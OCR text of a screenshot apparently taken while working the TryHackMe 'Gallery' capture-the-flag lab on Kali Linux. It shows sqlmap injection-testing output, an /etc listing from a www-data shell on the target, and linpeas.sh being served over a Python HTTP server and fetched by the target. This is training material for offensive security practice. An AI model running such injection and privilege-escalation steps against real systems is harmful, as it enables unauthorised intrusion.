 Machine View Input Devices Help
Applications Places Terminator Jun 19 06:09
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 173x20
wxr-xr-x 2 root root 4096 Aug 6 2020 terminfo
wxr-xr-x 2 root root 4096 May 20 2021 thermald
w-r--r-- 1 root root 8 Feb 12 21:37 timezone
wxr-xr-x 2 root root 4096 Aug 6 2020 tmpfiles.d
wxr-xr-x 2 root root 4096 Feb 12 21:42 ubuntu-advantage
w-r--r-- 1 root root 1260 Feb 26 2018 ucf.conf
wxr-xr-x 4 root root 4096 Feb 12 21:42 udev
wxr-xr-x 3 root root 4096 Feb 12 21:42 ufw
wxr-xr-x 3 root root 4096 Feb 12 21:43 update-manager
wxr-xr-x 2 root root 4096 Feb 12 21:43 update-motd.d
wxr-xr-x 2 root root 4096 May 24 2019 update-notifier
w-r--r-- 1 root root 403 Mar 1 2018 updatedb.conf
wxr-xr-x 2 root root 4096 Feb 12 21:42 vim
w-r--r-- 1 root root 0 Feb 12 23:07 vmimport.rc.local
wxr-xr-x 4 root root 4096 Aug 6 2020 vmware-tools
wxrwxrwx 1 root root 23 Aug 6 2020 vtrgb -> /etc/alternatives/vtrgb
w-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
wxr-xr-x 4 root root 4096 Aug 6 2020 xdg
w-r--r-- 1 root root 477 Mar 16 2018 zsh_command_not_found
w-data@gallery:/etc$
kali@kali: ~/Desktop/TryHackMe/Gallery 107x20
6:09:14] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
6:09:15] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
6:09:15] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause'
6:09:16] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause (GENERATE_SERIES)'
6:09:17] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY clause'
6:09:18] [INFO] testing 'Oracle error-based - ORDER BY, GROUP BY clause'
6:09:18] [INFO] testing 'Firebird error-based - ORDER BY clause'
6:09:19] [INFO] testing 'IBM DB2 error-based - ORDER BY clause'
6:09:20] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
6:09:29] [INFO] testing 'Generic inline queries'
6:09:30] [INFO] testing 'MySQL inline queries'
6:09:30] [INFO] testing 'PostgreSQL inline queries'
6:09:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
6:09:31] [INFO] testing 'Oracle inline queries'
6:09:32] [INFO] testing 'SQLite inline queries'
6:09:32] [INFO] testing 'Firebird inline queries'
6:09:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
6:09:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
6:09:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
kali@kali: ~/Desktop/TryHackMe/Gallery 64x20
elp.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/l
inpeas.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/n
etwork.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/p
eass.png
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cp /home/kali/privilege-escalation-awesome-scripts-suite/lin
PEAS/linpeas.sh .
(kali㉿kali)-[~/Desktop/TryHackMe
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (htt
10.10.140.94 - - [19/Jun/2022 06:00:
1" 200 -